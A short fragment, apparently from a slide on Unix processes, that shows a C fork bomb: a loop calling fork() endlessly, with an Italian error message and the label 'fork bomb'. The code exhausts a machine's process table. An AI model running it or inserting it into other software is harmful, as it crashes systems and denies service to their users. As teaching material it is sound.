 int main() {
while(1){
pid_t pid = fork();
if(pid < 0) {
perror("Fork fallita");
exit(1);
}
}
}
fork bomb